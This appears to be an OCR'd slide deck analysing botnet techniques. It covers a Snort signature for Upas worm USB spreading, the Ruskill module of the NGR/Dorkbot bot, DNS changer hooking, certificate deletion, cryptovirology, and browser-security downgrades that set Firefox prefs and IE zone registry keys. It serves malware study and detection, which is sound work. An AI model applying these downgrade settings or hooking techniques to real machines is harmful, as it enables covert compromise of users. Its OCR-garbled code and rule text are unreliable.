

- **Upas Bot Network Behavior Detection** 
	- ─ Writing signature specific to USB infection

```
alert tcp SHOME NET any -> SEXTERNAL NET SHITP PORTS
   msg: "Win32. UPas - Runtime Detection";
   flow:to server, established;
   content: "POST ":
  depth:5;
  uricontent: "?act=spreading&ver=";
   nocase;
   content: "| OD OA OD OA| data=USB| 3C 7C 3E| Infected Drive";
   nocase:
   classtype: Worm; reference: SNS;
   sid:110034567;
   rev:1;
```


# POST Exploitation Subverting System Integrity



# Understanding Ruskill

- What is Ruskill ?
	- ─ A termed coined in Russia
		- It refers to the group of warriors who demonstrate their skill in the battle
		- Typically used by Diablo game players to demonstrate their strength and power
	- ─ How does Ruskill relate to bots?
		- Ruskill module is used to demonstrate the capability of bots
		- Removing traces of malware in the system after successful reboot





# Understanding Ruskill

- **F** Inside Ruskill Module
	- ─ Found in NGR (Dorkbot)
	- ─ Remote file downloading and execution
		- Ruskill allows the bot to fetch any executable from third-party resource and execute it in the compromised system
	- ─ Restoring System
		- Ruskill monitors all the changes performed by the malicious executable in the system
		- Ruskill restores the registry, files ad network settings to the same state ( before the execution of malicious binary) after reboot
		- Deletes the malicious executable after successful execution in the system





## Understanding Ruskill

**Inside Ruskill Module** 

```
loc 400B41:
        edx, off 415784
mov
        esi
                         : arglist
push
        offset aRuskillDetecte ; "[Ruskill]: Detected File: \"%s\"'
push
        edx
                         ; int
push
        offset dword 44AD98 ; int
push
        sub_40BA00
call
        esp, 10h
add
        loc 400C82
imp
                                              eax, off 415784
                                      MOV
                                                                 ; arqlist
                                     push
                                               esi
```
**Ruskill Detecting File, DNS and Registry modifications**

```
offset aRuskillDetec 0 ; "[Ruskill]: Detected DNS: \"%s\""
push
push
                         ; int
        eax
        offset dword_44AD98 ; int
push
call
        Sub 40BA00
        esp, 10h
add
        loc 400C82
jmp
```


```
ecx, off 415784
MOV
push
        esi
                         ; arqlist
        offset aRuskillDetec_1 ; "[Ruskill]: Detected Reg: \"%s\""
push
push
                         ; int
        ecx
        offset dword 44AD98 ; int
push
        sub 40BA00
call
add
        esp, 10h
        loc 400C82
imp
```


### Demonstration



## Critical Problem - DNS Changer

#### DNSChanger cutoff is more whimper than bang. Score one for the good guys.

Cutting off Internet access to computers infected with the nasty DNSChanger trojan did not bring about doomsday after all. Why, beyond the obvious, that's good news in the cybersecurity world.

#### **DNSChanger Doomsday**

The FBI is pulling the plug on roque DNS servers on Monday, meaning those who haven't cleaned up their computers could be stranded without Internet. Which begs the question, should they even be allowed Internet access?

#### Don't forget: DNSChanger malware could kill your internet on Monday

#### **Facebook warns users of the end of the Internet via DNSChanger**

**DNSChanger Shutdown, Despite Laggards, Is a Good Thing** 

**DNSChanger operation shuts down, leaving some** without access to web

Internet blackout looms for 300K DNSChangerinfected computers

**DNSChanger apocalypse:** 

#### FBI Limits DNSChanger Malware Damage; No 'Internet Doomsday'

The FBI shut down servers that allowed more than 4 million virus-infected computers to access Internet



- DNS Changer
	- Exploiting the DNS resolution functionality of the infected machine
	- ─ What it works for?
		- Blocking security providers websites (Implementing blacklists)
			- Blocking microsoft.com updates website to restrict the downloading of updates
			- Restricting the opening of anti-virus vendors websites
		- Redirecting the browser to the malicious domain
			- Forcing the infected machine to download updates from malicious domain
			- Triggering chain infection for downloading another set of malware onto the infected system





- DNS Changer
	- ─ How this works?
		- Replacing the DNS server entries in the infected machine with IP addresses of the malicious DNS server
		- Adding rogue entries in the hosts configuration file
		- Executing DNS amplification attack by subverting the integrity of LAN devices such as routers and gateways
			- It results in DNS hijacking at a large scale in the network
		- Hooking DNS libraries
			- The preferred method is Inline hooking in which detour and trampoline functions are created to play with DNS specific DLLs.





- DNS Changer
	- ─ Inside DNS hooking
		- Hooking DNS API
			- Hooking DNSQuery (\*) function calls in *dnsapi.lib/dnsapi.dll*
			- Implemented by creating a blacklist
			- Bot hijacks the DNS resolution flow by filtering all the incoming DNS requests
		- Hooking DNS Cache Resolver Service
			- Cache resolver service is used for DNS caching
			- Bot hooks *sendto function in ws2\_32.dll* to verify the origin of DNS query to validate if sendto function is called by *dnsrsslvr.dll*





- DNS Changer
	- ─ Implementation in NGR bot



### Demonstration



### Certificate Deletion

- Certificate Deletion
	- ─ Removing all instances of private certificates from the infected machine





# Cryptovirology in Action

- Cryptovirology
	- ─ Exploiting the Built-in Windows Crypto APIs
	- ─ Cryptovirology allows malware authors to build robust malware
	- How Cryptovirology is used in designing bots?
		- Generating random filenames for bots
		- Creating registry entries with random keys
		- Highly used for generating random DNS server entries
			- All DNS entries maps to the same IP address
		- Of course, encrypted communication between infected machine and C&C server
		- Verifying the integrity of malicious files downloaded in the system
			- Scrutinizing the bots





## Cryptovirology in Action

- **Cryptovirology** 
	- An instance from ICE IX bot Windows Crypto API misuse





# Exploiting Browsers Data Exfiltration Over HTTP



# Downgrading Browser Security

- Removing Protections
	- ─ Nullifying browser client side security to perform stealthy operations
	- ─ Internet Explorer
		- Tampering zone values in the registry
			- *\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones*
	- $-$  Firefox
		- Manipulating entries in user is file
			- *user\_pref("security.warn\_submit\_insecure",false);* 
				- » **Browser does not raise an alert box when information in sent over HTTP while submitting forms.**
			- *user\_pref("security.warn\_viewing\_mixed",false);*
				- » **Remove the warning of supporting mixed content over SSL***.*

**OLD School trick but works very effectively. Several other techniques of subverting the browser security also exists.** 



### Man-in-the-Browser (MitB)

- **Inside MitB** 
	- ─ MitB typically refers to a userland rootkit that exploits the browser integrity





### What Lies Beneath?

